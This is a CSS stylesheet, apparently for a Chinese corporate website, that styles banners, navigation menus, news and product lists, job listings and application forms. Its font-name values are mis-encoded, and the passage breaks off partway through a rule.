.banner {
	OVERFLOW: hidden; HEIGHT: 350px; WIDTH: 100%; POSITION: relative; Z-INDEX: 1
}
.banner UL LI {
	HEIGHT: 350px; WIDTH: 100%; POSITION: absolute; LEFT: 0px; Z-INDEX: 1; DISPLAY: none; TOP: 0px
}
.banner .dl {
	HEIGHT: 30px; WIDTH: 100%; BACKGROUND: url(../images/dl.png); POSITION: absolute; TEXT-ALIGN: center; LEFT: 0px; Z-INDEX: 10; LINE-HEIGHT: 30px; BOTTOM: 0px
}
.banner .dl EM {
	CURSOR: pointer; HEIGHT: 30px; WIDTH: 12px; BACKGROUND: url(../images/dd1.png) no-repeat left center; DISPLAY: inline-block; MARGIN-RIGHT: 15px
}
.banner .dl EM.current {
	BACKGROUND: url(../images/dd2.png) no-repeat left center
}
.banner .prev {
	CURSOR: pointer; HEIGHT: 46px; WIDTH: 46px; BACKGROUND: url(../images/zuo.png) no-repeat left center; POSITION: absolute; MARGIN-LEFT: -600px; LEFT: 50%; Z-INDEX: 10; DISPLAY: inline-block; TOP: 148px
}
.banner .next {
	CURSOR: pointer; HEIGHT: 46px; WIDTH: 46px; BACKGROUND: url(../images/you.png) no-repeat left center; POSITION: absolute; MARGIN-LEFT: 600px; LEFT: 50%; Z-INDEX: 10; DISPLAY: inline-block; TOP: 148px
}
.index {
	HEIGHT: 238px; WIDTH: 100%; BACKGROUND: url(../images/sy_bg.png) repeat-x
}
.foot {
	HEIGHT: 96px; WIDTH: 100%; BACKGROUND: url(../images/db_bg.png) no-repeat center bottom; MARGIN-TOP: 30px
}
.foot_cont {
	BORDER-TOP: #e3e3e3 1px solid; HEIGHT: 78px; WIDTH: 1000px; PADDING-TOP: 17px; MARGIN: 0px auto
}
.index_cont {
	OVERFLOW: hidden; HEIGHT: 208px; WIDTH: 1000px; COLOR: #fff; PADDING-TOP: 30px; MARGIN: 0px auto
}
.index_jj {
	OVERFLOW: hidden; WIDTH: 384px; FLOAT: left
}
.index_xw {
	OVERFLOW: hidden; WIDTH: 595px; FLOAT: right
}
.index_bt {
	FONT-SIZE: 16px; HEIGHT: 29px; FONT-FAMILY: ΢���ź�; BORDER-BOTTOM: #86bee6 1px solid
}
.index_bt IMG {
	MARGIN-RIGHT: 5px
}
.index_bt P.fr {
	FONT-SIZE: 12px; FONT-FAMILY: ΢���ź�; MARGIN-TOP: 4px
}
.index_bt P.fr A {
	COLOR: #fff
}
.index_bt P.fr A:hover {
	TEXT-DECORATION: underline
}
.index_xw UL LI A:hover {
	TEXT-DECORATION: underline
}
.index_xw UL LI A EM {
	PADDING-LEFT: 2px
}
.jj_img {
	BORDER-TOP: #80b8e0 1px solid; HEIGHT: 116px; BORDER-RIGHT: #80b8e0 1px solid; WIDTH: 132px; BORDER-BOTTOM: #80b8e0 1px solid; FLOAT: left; PADDING-BOTTOM: 7px; PADDING-TOP: 7px; PADDING-LEFT: 7px; BORDER-LEFT: #80b8e0 1px solid; MARGIN-TOP: 15px; PADDING-RIGHT: 7px
}
.jj_txt {
	HEIGHT: 150px; WIDTH: 220px; FLOAT: right; TEXT-ALIGN: justify; MARGIN-TOP: 15px; LINE-HEIGHT: 20px
}
.index_xw UL {
	WIDTH: 395px; FLOAT: right; MARGIN-TOP: 13px
}
.index_xw UL LI {
	OVERFLOW: hidden; HEIGHT: 27px; BACKGROUND: url(../images/dian.png) no-repeat left center; PADDING-LEFT: 10px; LINE-HEIGHT: 27px
}
.index_xw UL LI A {
	OVERFLOW: hidden; WIDTH: 305px; FLOAT: left; COLOR: #fff; DISPLAY: inline-block
}
.index_xw UL LI SPAN {
	FLOAT: right; DISPLAY: inline-block
}
.index_xwimg {
	OVERFLOW: hidden; BORDER-TOP: #80b8e0 1px solid; HEIGHT: 121px; BORDER-RIGHT: #80b8e0 1px solid; WIDTH: 170px; BORDER-BOTTOM: #80b8e0 1px solid; FLOAT: left; PADDING-BOTTOM: 5px; PADDING-TOP: 5px; PADDING-LEFT: 5px; BORDER-LEFT: #80b8e0 1px solid; MARGIN-TOP: 15px; PADDING-RIGHT: 5px
}
.main {
	WIDTH: 1000px; MARGIN: 25px auto 0px
}
.bt2 {
	FONT-SIZE: 24px; FONT-FAMILY: ΢���ź�; COLOR: #0068b7
}
.cp_ul {
	WIDTH: 110%; MARGIN-TOP: 25px
}
.cp_ul LI {
	OVERFLOW: hidden; WIDTH: 323px; FLOAT: left; MARGIN-RIGHT: 15px
}
.cp_ul LI H1 {
	MARGIN-BOTTOM: 5px; FONT-SIZE: 16px; FONT-FAMILY: ΢���ź�; MARGIN-TOP: 10px
}
.cp_ul LI H1 A {
	COLOR: #0068b7
}
.cp_ul LI P {
	OVERFLOW: hidden; HEIGHT: 66px; LINE-HEIGHT: 22px
}
.bg_z {
	HEIGHT: 365px; WIDTH: 98px; BACKGROUND: url(../images/bg_z.png) no-repeat left center; POSITION: absolute; LEFT: 0px; Z-INDEX: 100; TOP: 660px
}
.bg_y {
	HEIGHT: 335px; WIDTH: 90px; BACKGROUND: url(../images/bg_y.png) no-repeat left center; RIGHT: 0px; POSITION: absolute; Z-INDEX: 100; TOP: 660px
}
.ban {
	OVERFLOW: hidden; HEIGHT: 306px; WIDTH: 100%; POSITION: relative
}
.content {
	WIDTH: 100%; BACKGROUND: url(../images/bg_cont.png) #fff repeat-x left top
}
.cont {
	WIDTH: 100%; BACKGROUND: url(../images/bg_con.png) no-repeat center top; POSITION: relative; PADDING-TOP: 27px
}
.warp {
	OVERFLOW: hidden; WIDTH: 1000px; MARGIN: 0px auto
}
.left {
	OVERFLOW: hidden; WIDTH: 239px; BACKGROUND: #dadee1; POSITION: relative; FLOAT: left; Z-INDEX: 10
}
.left .left_bt {
	OVERFLOW: hidden; HEIGHT: 75px; WIDTH: 239px; BACKGROUND: url(../images/left_bt.png) no-repeat left center; POSITION: relative
}
.left .left_bt H1 {
	FONT-SIZE: 22px; FONT-FAMILY: ΢���ź�; POSITION: absolute; COLOR: #fff; LEFT: 25px; TOP: 15px
}
.left .left_bt H2 {
	FONT-SIZE: 22px; FONT-FAMILY: ΢���ź�; POSITION: absolute; COLOR: #589ea1; LEFT: 25px; BOTTOM: 8px
}
.left .left_nav {
	OVERFLOW: hidden; WIDTH: 213px; PADDING-BOTTOM: 15px; PADDING-TOP: 15px; PADDING-LEFT: 13px; PADDING-RIGHT: 13px
}
.right {
	OVERFLOW: hidden; WIDTH: 730px; POSITION: relative; FLOAT: right; Z-INDEX: 10
}
.left .left_nav UL LI {
	OVERFLOW: hidden; FONT-SIZE: 14px; HEIGHT: 39px; FONT-FAMILY: ΢���ź�; BORDER-BOTTOM: #c7c7c7 1px solid; LINE-HEIGHT: 39px
}
.left .left_nav UL LI A {
	HEIGHT: 39px; BACKGROUND: url(../images/li1.png) no-repeat 8px center; PADDING-LEFT: 22px; DISPLAY: block
}
.left .left_nav UL LI A:hover {
	BACKGROUND: url(../images/li2.png) no-repeat 8px center; COLOR: #0069b4
}
.left .left_nav UL LI.current A {
	BACKGROUND: url(../images/li2.png) no-repeat 8px center; COLOR: #0069b4
}
.left .left_nav2 {
	WIDTH: 214px; MARGIN: 21px auto 0px
}
.left .left_nav2 UL LI {
	OVERFLOW: hidden; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; WIDTH: 200px; BACKGROUND: url(../images/dian_1.png) no-repeat left 9px; BORDER-BOTTOM: #c7c7c7 1px solid; PADDING-BOTTOM: 8px; PADDING-LEFT: 14px; MARGIN-TOP: 8px
}
.left .left_nav2 UL LI.current {
	BACKGROUND: url(../images/dian_2.png) no-repeat left 9px
}
.left .left_nav2 UL LI:hover {
	BACKGROUND: url(../images/dian_2.png) no-repeat left 9px
}
.left .left_nav2 UL LI.current A {
	COLOR: #0069b4
}
.right_bt2 {
	OVERFLOW: hidden; HEIGHT: 27px; WIDTH: 1000px; BORDER-BOTTOM: #0069b4 2px solid; PADDING-TOP: 46px; MARGIN: 0px auto
}
.right .right_bt {
	OVERFLOW: hidden; HEIGHT: 27px; WIDTH: 730px; BORDER-BOTTOM: #0069b4 2px solid; PADDING-TOP: 46px
}
.right .right_bt H1 {
	FONT-SIZE: 18px; FONT-FAMILY: ΢���ź�; COLOR: #0069b4
}
.right_bt2 H1 {
	FONT-SIZE: 18px; FONT-FAMILY: ΢���ź�; COLOR: #0069b4
}
.right .right_bt P SPAN {
	MARGIN: 0px 8px; DISPLAY: inline-block
}
.right_bt2 P SPAN {
	MARGIN: 0px 8px; DISPLAY: inline-block
}
.right_cont {
	OVERFLOW: hidden; TEXT-ALIGN: justify; TEXT-JUSTIFY: inter-ideograph; MARGIN-TOP: 25px
}
.honor {
	OVERFLOW: hidden; WIDTH: 120%; PADDING-LEFT: 2px
}
.honor1 {
	OVERFLOW: hidden; WIDTH: 120%; PADDING-LEFT: 2px
}
.honor2 {
	OVERFLOW: hidden; WIDTH: 120%; PADDING-LEFT: 2px
}
.honor1 LI {
	WIDTH: 172px
}
.honor1 LI .honor_img {
	HEIGHT: 108px
}
.honor2 LI .honor_img {
	HEIGHT: 223px
}
.honor LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 10px; WIDTH: 172px; FLOAT: left; MARGIN-RIGHT: 13px
}
.honor2 LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 10px; WIDTH: 172px; FLOAT: left; MARGIN-RIGHT: 13px
}
.honor1 LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 10px; WIDTH: 172px; FLOAT: left; MARGIN-RIGHT: 13px
}
.honor LI .honor_img {
	OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; WIDTH: 150px; BACKGROUND: #fff; BORDER-BOTTOM: #ccc 1px solid; PADDING-BOTTOM: 10px; TEXT-ALIGN: center; PADDING-TOP: 10px; PADDING-LEFT: 10px; BORDER-LEFT: #ccc 1px solid; DISPLAY: block; PADDING-RIGHT: 10px
}
.honor1 LI .honor_img {
	OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; WIDTH: 150px; BACKGROUND: #fff; BORDER-BOTTOM: #ccc 1px solid; PADDING-BOTTOM: 10px; TEXT-ALIGN: center; PADDING-TOP: 10px; PADDING-LEFT: 10px; BORDER-LEFT: #ccc 1px solid; DISPLAY: block; PADDING-RIGHT: 10px
}
.honor2 LI .honor_img {
	OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; WIDTH: 150px; BACKGROUND: #fff; BORDER-BOTTOM: #ccc 1px solid; PADDING-BOTTOM: 10px; TEXT-ALIGN: center; PADDING-TOP: 10px; PADDING-LEFT: 10px; BORDER-LEFT: #ccc 1px solid; DISPLAY: block; PADDING-RIGHT: 10px
}
.honor LI P {
	FONT-SIZE: 12px; HEIGHT: 30px; FONT-FAMILY: ΢���ź�; TEXT-ALIGN: center; MARGIN-TOP: 5px; LINE-HEIGHT: 30px
}
.honor1 LI P {
	FONT-SIZE: 12px; HEIGHT: 30px; FONT-FAMILY: ΢���ź�; TEXT-ALIGN: center; MARGIN-TOP: 5px; LINE-HEIGHT: 30px
}
.honor2 LI P {
	FONT-SIZE: 12px; HEIGHT: 30px; FONT-FAMILY: ΢���ź�; TEXT-ALIGN: center; MARGIN-TOP: 5px; LINE-HEIGHT: 30px
}
.contact {
	FONT-SIZE: 14px; HEIGHT: 144px; FONT-FAMILY: ΢���ź�; BACKGROUND: url(../images/lx_bg.png) no-repeat left center; PADDING-LEFT: 325px; MARGIN-TOP: 25px; LINE-HEIGHT: 28px
}
.business {
	OVERFLOW: hidden; WIDTH: 120%; PADDING-LEFT: 20px
}
.business LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 22px; HEIGHT: 207px; WIDTH: 325px; FLOAT: left; MARGIN-RIGHT: 40px
}
.business LI A.bus_img {
	HEIGHT: 161px; WIDTH: 318px; BACKGROUND: url(../images/zl_bg.png) no-repeat left center; PADDING-TOP: 6px; PADDING-LEFT: 7px; DISPLAY: block
}
.business LI P {
	OVERFLOW: hidden; FONT-SIZE: 14px; HEIGHT: 40px; FONT-FAMILY: ΢���ź�; TEXT-ALIGN: center; LINE-HEIGHT: 40px
}
.detail H2 {
	FONT-SIZE: 20px; FONT-FAMILY: ΢���ź�; WIDTH: 546px; COLOR: #0068b7; PADDING-BOTTOM: 12px; TEXT-ALIGN: center; MARGIN: 0px auto
}
.detail .de {
	BORDER-TOP: #d8dee3 1px solid; PADDING-TOP: 15px
}
.detail .de P SPAN {
	COLOR: #0068b7
}
.fh {
	HEIGHT: 24px; WIDTH: 50px; BACKGROUND: #0068b7; FLOAT: right; COLOR: #fff; TEXT-ALIGN: center; MARGIN-TOP: 20px; DISPLAY: block; LINE-HEIGHT: 24px
}
.fh:hover {
	TEXT-DECORATION: underline; COLOR: #fff
}
.xw_zd {
	OVERFLOW: hidden
}
.xw_zd .zd_img {
	BORDER-TOP: #cddae4 1px solid; HEIGHT: 165px; BORDER-RIGHT: #cddae4 1px solid; WIDTH: 319px; BACKGROUND: #fff; BORDER-BOTTOM: #cddae4 1px solid; FLOAT: left; PADDING-BOTTOM: 9px; PADDING-TOP: 9px; PADDING-LEFT: 9px; BORDER-LEFT: #cddae4 1px solid; PADDING-RIGHT: 9px
}
.xw_zd .zd_txt {
	OVERFLOW: hidden; HEIGHT: 185px; WIDTH: 370px; POSITION: relative; FLOAT: right
}
.xw_zd .zd_txt H1 {
	MARGIN-BOTTOM: 8px; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; MARGIN-TOP: 10px
}
.xw_zd .zd_txt H1 A {
	COLOR: #0068b7
}
.xw_zd .zd_txt H1 A:hover {
	TEXT-DECORATION: underline; COLOR: #0068b7
}
.xw_zd .zd_txt A.more:hover {
	TEXT-DECORATION: underline; COLOR: #0068b7
}
.xw_zd .zd_txt P {
	OVERFLOW: hidden; HEIGHT: 110px; LINE-HEIGHT: 22px
}
.xw_zd .zd_txt A.more {
	POSITION: absolute; COLOR: #b4b4b4; LEFT: 0px; BOTTOM: 0px
}
.news_bt {
	OVERFLOW: hidden; MARGIN-BOTTOM: 5px; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; BORDER-BOTTOM: #c6dbe9 1px solid; PADDING-BOTTOM: 5px; MARGIN-TOP: 20px
}
.news LI {
	OVERFLOW: hidden; HEIGHT: 33px; BORDER-BOTTOM: #f7f7f7 1px solid; LINE-HEIGHT: 33px
}
.news LI A {
	WIDTH: 640px; BACKGROUND: url(../images/dian.png) no-repeat left center; FLOAT: left; PADDING-LEFT: 10px; DISPLAY: inline-block
}
.news LI SPAN {
	FLOAT: right; DISPLAY: inline-block
}
.news LI:hover SPAN {
	COLOR: #0068b7
}
.pages {
	OVERFLOW: hidden; PADDING-BOTTOM: 10px; TEXT-ALIGN: center; PADDING-TOP: 20px; CLEAR: both
}
.pages A {
	HEIGHT: 23px; WIDTH: 26px; BACKGROUND: url(../images/a.png) no-repeat left center; DISPLAY: inline-block; MARGIN-RIGHT: 8px
}
.pages A.sx {
	WIDTH: 50px; BACKGROUND: none transparent scroll repeat 0% 0%
}
.pages SPAN {
	HEIGHT: 23px; WIDTH: 22px; BACKGROUND: url(../images/span.png) no-repeat left center; COLOR: #fff; DISPLAY: inline-block; LINE-HEIGHT: 20px; PADDING-RIGHT: 4px; MARGIN-RIGHT: 8px
}
.join LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 25px
}
.join LI H1 {
	FONT-SIZE: 18px; FONT-FAMILY: ΢���ź�; COLOR: #0069b4; LINE-HEIGHT: 28px
}
.join LI H1 SPAN {
	HEIGHT: 28px; WIDTH: 28px; BACKGROUND: url(../images/span1.png) no-repeat left center; COLOR: #fff; TEXT-ALIGN: center; DISPLAY: inline-block; LINE-HEIGHT: 28px; MARGIN-RIGHT: 10px
}
.join LI .p {
	PADDING-LEFT: 38px; MARGIN-TOP: 5px
}
.join LI H2 {
	BACKGROUND: url(../images/h2.png) no-repeat left 5px; PADDING-LEFT: 17px
}
.join LI .p P {
	PADDING-LEFT: 17px
}
.zp_bt {
	FONT-SIZE: 14px; HEIGHT: 14px; FONT-FAMILY: ΢���ź�; BACKGROUND: #d9edfd; COLOR: #0069b4
}
.zp_tab TR:hover {
	COLOR: #0069b4
}
.zp_tab TD {
	PADDING-BOTTOM: 8px; PADDING-TOP: 8px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px
}
.zp_tab TD.dq {
	WIDTH: 50px; TEXT-ALIGN: center
}
.zp_tab TD.rs {
	WIDTH: 400px; TEXT-ALIGN: center
}
.zp_tab TD.zw {
	PADDING-LEFT: 20px
}
.zp_tab TD.zw A {
	BACKGROUND: url(../images/dian.png) no-repeat left center; PADDING-LEFT: 10px; DISPLAY: block
}
.zp_table TD {
	PADDING-TOP: 5px
}
.zp_detail {
	LINE-HEIGHT: 24px
}
.apply {
	OVERFLOW: hidden; MARGIN-TOP: 20px
}
.apply A {
	COLOR: #0069b4
}
.apply .apply_a {
	FONT-SIZE: 16px; HEIGHT: 42px; FONT-FAMILY: ΢���ź�; WIDTH: 165px; BACKGROUND: #0069b4; COLOR: #fff; TEXT-ALIGN: center; DISPLAY: inline-block; LINE-HEIGHT: 42px; MARGIN-RIGHT: 25px
}
.zp_bt1 {
	MARGIN-BOTTOM: 5px; FONT-SIZE: 18px; FONT-FAMILY: ΢���ź�; COLOR: #0069b4
}
.apply_tab TD {
	PADDING-BOTTOM: 5px; PADDING-TOP: 5px; PADDING-LEFT: 0px; PADDING-RIGHT: 5px
}
.apply_tab TD .zp_txt {
	BORDER-TOP: #d5d5d5 1px solid; HEIGHT: 25px; BORDER-RIGHT: #d5d5d5 1px solid; WIDTH: 265px; BORDER-BOTTOM: #d5d5d5 1px solid; PADDING-LEFT: 5px; BORDER-LEFT: #d5d5d5 1px solid; LINE-HEIGHT: 25px
}
.apply_tab TD LABEL {
	MARGIN-RIGHT: 8px
}
.apply_tab TD LABEL INPUT {
	MARGIN-RIGHT: 5px
}
.apply_tab TD TEXTAREA {
	FONT-SIZE: 12px; BORDER-TOP: #d5d5d5 1px solid; HEIGHT: 170px; BORDER-RIGHT: #d5d5d5 1px solid; WIDTH: 632px; BORDER-BOTTOM: #d5d5d5 1px solid; COLOR: #666; PADDING-LEFT: 5px; BORDER-LEFT: #d5d5d5 1px solid; LINE-HEIGHT: 22px
}
.apply_tab TD A {
	COLOR: #0069b4
}
.submit {
	BORDER-TOP-STYLE: none; FONT-SIZE: 16px; HEIGHT: 42px; FONT-FAMILY: ΢���ź�; WIDTH: 165px; BACKGROUND: #0069b4; BORDER-BOTTOM-STYLE: none; COLOR: #fff; TEXT-ALIGN: center; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; LINE-HEIGHT: 42px; MARGIN-RIGHT: 20px
}
.px_bt {
	MARGIN-BOTTOM: 10px; FONT-SIZE: 30px; FONT-FAMILY: ΢���ź�; COLOR: #0069b4; LINE-HEIGHT: 30px
}
.product {
	WIDTH: 120%
}
.product LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 30px; HEIGHT: 301px; WIDTH: 329px; BACKGROUND: url(../images/cp_bg.png) no-repeat left center; FLOAT: left; PADDING-TOP: 12px; PADDING-LEFT: 12px; MARGIN-RIGHT: 48px
}
.product LI:hover {
	BACKGROUND: url(../images/cp_bg2.png) no-repeat left center
}
.product LI .cp_img {
	OVERFLOW: hidden; HEIGHT: 167px; WIDTH: 314px
}
.product LI H1 {
	OVERFLOW: hidden; FONT-SIZE: 18px; HEIGHT: 30px; FONT-FAMILY: ΢���ź�; WIDTH: 314px; MARGIN-TOP: 5px; LINE-HEIGHT: 30px
}
.product LI H1 A {
	COLOR: #0069b4
}
.cp_list .list_txt H1 A {
	COLOR: #0069b4
}
.product LI H1 A:hover {
	TEXT-DECORATION: underline
}
.cp_list .list_txt H1 A:hover {
	TEXT-DECORATION: underline
}
.product LI P {
	OVERFLOW: hidden; HEIGHT: 44px; WIDTH: 314px; LINE-HEIGHT: 22px
}
.product LI A.download {
	HEIGHT: 32px; WIDTH: 56px; BACKGROUND: url(../images/download.png) no-repeat left center; PADDING-LEFT: 38px; MARGIN-TOP: 8px; DISPLAY: block; LINE-HEIGHT: 30px
}
.product LI A.download:hover {
	BACKGROUND: url(../images/download2.png) no-repeat left center
}
.cp_list LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 25px; HEIGHT: 187px; WIDTH: 702px; BACKGROUND: url(../images/cp_lb.png) no-repeat left center; PADDING-BOTTOM: 14px; PADDING-TOP: 14px; PADDING-LEFT: 14px; PADDING-RIGHT: 14px
}
.cp_list {
	OVERFLOW: hidden; WIDTH: 730px
}
.cp_list .list_img {
	OVERFLOW: hidden; HEIGHT: 174px; WIDTH: 325px; FLOAT: left
}
.cp_list .list_txt {
	OVERFLOW: hidden; HEIGHT: 174px; WIDTH: 350px; FLOAT: right
}
.cp_list .list_txt H1 {
	MARGIN-BOTTOM: 7px; FONT-SIZE: 16px; FONT-FAMILY: ΢���ź�; MARGIN-TOP: 8px
}
.cp_list .list_txt P {
	HEIGHT: 132px; FONT-FAMILY: ΢���ź�; LINE-HEIGHT: 22px
}
.cp_detail .xx_img {
	OVERFLOW: hidden; HEIGHT: 241px; WIDTH: 386px; BACKGROUND: url(../images/xx_bg.png) no-repeat center -79px; POSITION: relative; FLOAT: left
}
.cp_detail .xx_img UL {
	OVERFLOW: hidden; HEIGHT: 198px; WIDTH: 370px; POSITION: absolute; LEFT: 8px; TOP: 8px
}
.cp_detail .xx_img UL LI {
	OVERFLOW: hidden; HEIGHT: 198px; WIDTH: 370px; POSITION: absolute; LEFT: 0px; TOP: 0px
}
.cp_detail .xx_img .dl {
	HEIGHT: 12px; WIDTH: 386px; POSITION: absolute; TEXT-ALIGN: center; LEFT: 0px; BOTTOM: 4px
}
.cp_detail .xx_img .dl EM {
	CURSOR: pointer; HEIGHT: 12px; WIDTH: 12px; BACKGROUND: url(../images/em1.png) no-repeat left center; DISPLAY: inline-block; MARGIN-RIGHT: 10px
}
.cp_detail .xx_img .dl EM.current {
	BACKGROUND: url(../images/em2.png) no-repeat left center
}
.cp_detail .xx_txt {
	OVERFLOW: hidden; FONT-FAMILY: ΢���ź�; WIDTH: 320px; FLOAT: right; LINE-HEIGHT: 20px
}
.cp_detail .xx_txt H1 {
	MARGIN-BOTTOM: 5px; FONT-SIZE: 18px; COLOR: #0069b4
}
.cp_detail .xx_txt P {
	OVERFLOW: hidden; LINE-HEIGHT: 22px
}
.cp_detail .cp_xx_bt {
	FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; BORDER-BOTTOM: #e4e4e4 3px solid; COLOR: #0069b4; PADDING-BOTTOM: 5px; PADDING-TOP: 10px
}
.cp_xx_cont {
	OVERFLOW: hidden; MARGIN-TOP: 10px
}
.cp_xx_cont TABLE {
	WIDTH: 100%; BORDER-COLLAPSE: collapse
}
.cp_xx_cont TABLE TD {
	BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; BORDER-BOTTOM: #ccc 1px solid; PADDING-BOTTOM: 2px; PADDING-TOP: 2px; PADDING-LEFT: 5px; BORDER-LEFT: #ccc 1px solid; PADDING-RIGHT: 5px
}
.fw_ul {
	HEIGHT: 35px; BORDER-BOTTOM: #d9d8d8 1px solid; TEXT-ALIGN: center
}
.fw_ul SPAN {
	CURSOR: pointer; FONT-SIZE: 14px; HEIGHT: 35px; FONT-FAMILY: ΢���ź�; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 18px; DISPLAY: inline-block; LINE-HEIGHT: 35px; PADDING-RIGHT: 18px; MARGIN-RIGHT: 5px
}
.fw_ul SPAN.cur {
	BORDER-TOP: #d9d8d8 1px solid; BORDER-RIGHT: #d9d8d8 1px solid; BACKGROUND: url(../images/bg_fw.png) repeat-x; BORDER-BOTTOM: #d9d8d8 1px; COLOR: #0069b4; BORDER-LEFT: #d9d8d8 1px solid
}
.fw_box {
	DISPLAY: none
}
.fw_box UL {
	OVERFLOW: hidden; MARGIN-BOTTOM: 10px; BORDER-BOTTOM: #d9d8d8 1px solid; PADDING-BOTTOM: 35px
}
.fw_box LI {
	OVERFLOW: hidden; WIDTH: 365px; FLOAT: left; MARGIN-TOP: 30px
}
.fw_box LI H1 {
	MARGIN-BOTTOM: 5px; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; COLOR: #0069b4
}
.fw_sq H1 {
	FONT-SIZE: 18px; FONT-FAMILY: ΢���ź�; COLOR: #0069b4; TEXT-ALIGN: center; LINE-HEIGHT: 30px
}
.fw_sq H2 {
	MARGIN-BOTTOM: 25px; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; BORDER-BOTTOM: #d9d8d8 1px solid; PADDING-BOTTOM: 25px; TEXT-ALIGN: center; LINE-HEIGHT: 25px
}
.fw_sq TABLE TR TD {
	PADDING-BOTTOM: 4px; PADDING-TOP: 4px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px
}
.fw_sq TABLE TR TD.fw_dq {
	TEXT-ALIGN: right; PADDING-LEFT: 100px
}
.fw_sq TABLE TR TD .fw_txt {
	BORDER-TOP: #d9d8d8 1px solid; HEIGHT: 25px; BORDER-RIGHT: #d9d8d8 1px solid; WIDTH: 213px; BORDER-BOTTOM: #d9d8d8 1px solid; COLOR: #666; PADDING-LEFT: 5px; BORDER-LEFT: #d9d8d8 1px solid; LINE-HEIGHT: 25px
}
.fw_sq TABLE TR TD SELECT {
	BORDER-TOP: #d9d8d8 1px solid; HEIGHT: 25px; BORDER-RIGHT: #d9d8d8 1px solid; WIDTH: 220px; BORDER-BOTTOM: #d9d8d8 1px solid; BORDER-LEFT: #d9d8d8 1px solid; LINE-HEIGHT: 25px
}
.fw_sq TABLE TR TD LABEL {
	MARGIN-RIGHT: 10px
}
.fw_sq TABLE TR TD LABEL INPUT {
	MARGIN-RIGHT: 5px
}
.fw_sq TABLE TR TD TEXTAREA {
	FONT-SIZE: 12px; BORDER-TOP: #d9d8d8 1px solid; HEIGHT: 138px; BORDER-RIGHT: #d9d8d8 1px solid; WIDTH: 410px; BORDER-BOTTOM: #d9d8d8 1px solid; COLOR: #666; PADDING-BOTTOM: 5px; PADDING-TOP: 5px; PADDING-LEFT: 5px; BORDER-LEFT: #d9d8d8 1px solid; PADDING-RIGHT: 5px
}
.fw_sq TABLE TR TD .tijiao {
	BORDER-TOP-STYLE: none; CURSOR: pointer; FONT-SIZE: 14px; HEIGHT: 30px; FONT-FAMILY: ΢���ź�; WIDTH: 105px; BACKGROUND: #0069b4; BORDER-BOTTOM-STYLE: none; COLOR: #fff; TEXT-ALIGN: center; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; LINE-HEIGHT: 30px; MARGIN-RIGHT: 15px
}
.fw_sh {
	FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; LINE-HEIGHT: 28px
}
.fw_sh H1 {
	MARGIN-BOTTOM: 5px; FONT-SIZE: 22px; COLOR: #0069b4; LINE-HEIGHT: 35px
}
.fw_sh .fw_1 {
	BORDER-RIGHT: #e2e2e2 1px solid; FLOAT: left; PADDING-RIGHT: 50px; MARGIN-RIGHT: 50px
}
.landi2 {
	HEIGHT: 154px; WIDTH: 100%; BACKGROUND: #529dd3; POSITION: absolute; LEFT: 0px; Z-INDEX: 0; TOP: 164px
}
.yf_rw {
	OVERFLOW: hidden; HEIGHT: 230px
}
.yf_rw .yf_img {
	HEIGHT: 216px; WIDTH: 170px; BACKGROUND: url(../images/yf1.png) no-repeat left center; FLOAT: right; PADDING-BOTTOM: 7px; PADDING-TOP: 7px; PADDING-LEFT: 7px; PADDING-RIGHT: 7px
}
.yf_rw .yf_txt {
	HEIGHT: 70px; FONT-FAMILY: ΢���ź�; WIDTH: 400px; FLOAT: left; COLOR: #fff; PADDING-TOP: 80px
}
.yf_rw .yf_txt H1 {
	FONT-SIZE: 18px; LINE-HEIGHT: 30px
}
.yf_rw .yf_txt H2 {
	FONT-SIZE: 32px; LINE-HEIGHT: 40px
}
.yf_right {
	OVERFLOW: hidden; WIDTH: 250px; FLOAT: right
}
.yf_left {
	OVERFLOW: hidden; WIDTH: 478px; FLOAT: left
}
.yf_left .yf_bt {
	MARGIN-BOTTOM: 10px; FONT-SIZE: 14px; HEIGHT: 28px; FONT-FAMILY: ΢���ź�; WIDTH: 478px; BACKGROUND: url(../images/yf_bt.png) no-repeat left center; COLOR: #fff; LINE-HEIGHT: 28px
}
.yf_left .yf_bt SPAN {
	WIDTH: 43px; TEXT-ALIGN: center; DISPLAY: inline-block; MARGIN-RIGHT: 25px
}
.yf_left H2 {
	MARGIN-BOTTOM: 5px; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; COLOR: #14a73d; MARGIN-TOP: 5px
}
.yf_left P SPAN {
	COLOR: #14a73d
}
.right_cont .xiaotu {
	HEIGHT: 76px; WIDTH: 696px; BACKGROUND: url(../images/xian.png) no-repeat center center; POSITION: relative; MARGIN: 0px auto; LINE-HEIGHT: 76px
}
.right_cont .xiaotu .xtu {
	OVERFLOW: hidden; HEIGHT: 76px; WIDTH: 603px; POSITION: absolute; LEFT: 46px; TOP: 0px
}
.right_cont .xiaotu .xtu UL {
	HEIGHT: 76px; POSITION: absolute; LEFT: 0px; TOP: 0px
}
.right_cont .xiaotu .xtu LI {
	CURSOR: pointer; FONT-SIZE: 14px; HEIGHT: 76px; FONT-FAMILY: ΢���ź�; WIDTH: 69px; BACKGROUND: url(../images/dq2.png) no-repeat left center; FLOAT: left; TEXT-ALIGN: center; LINE-HEIGHT: 70px; MARGIN-RIGHT: 20px
}
.right_cont .xiaotu .xtu LI.current {
